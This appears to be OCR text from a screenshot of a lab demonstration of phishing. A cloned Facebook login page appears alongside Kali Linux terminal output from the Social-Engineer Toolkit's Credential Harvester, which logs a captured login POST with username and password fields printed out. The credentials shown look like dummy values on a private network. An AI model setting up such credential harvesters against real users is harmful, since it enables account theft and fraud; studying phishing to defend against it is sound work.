 facebook.com/login.php
facebook
Log in to Facebook
Email address or phone number
Password
Log In
Forgotten account? · Sign up for Facebook
Kali-Linux-2022.2-virtualbox-i386 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Actions Edit View Help
[*] This could take a little bit ...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.91.253 - - [24/Jul/2022 08:29:01] "GET / HTTP/1.1" 200 -
192.168.91.253 - - [24/Jul/2022 08:30:41] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=21009
PARAM: lsd=AVpoHZsNBog
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=-330
PARAM: lgndim=eyJ3IjoxMzY2LCJoIjo3NjgsImF3IjoxMzY2LCJhaCI6NzY4LCJjIjoyNH0=
PARAM: lgnrnd=052806_Onfo
PARAM: lgnjs=1658665853
POSSIBLE USERNAME FIELD FOUND: email=emoji
POSSIBLE PASSWORD FIELD FOUND: pass=enojy
PARAM: prefill_contact_point=emoji
PARAM: prefill_source=browser_dropdown
PARAM: prefill_type=contact_point
PARAM: first_prefill_source=browser_dropdown
PARAM: first_prefill_type=contact_point
PARAM: had_cp_prefilled=true
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=AAAAAAAAAA/AAA/AAAAAA/AA/AAAAAAAA/AAAAAAAA//fAAAAACAAA
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.91.253 - - [24/Jul/2022 08:30:52] "POST /device-based/regular/login/?l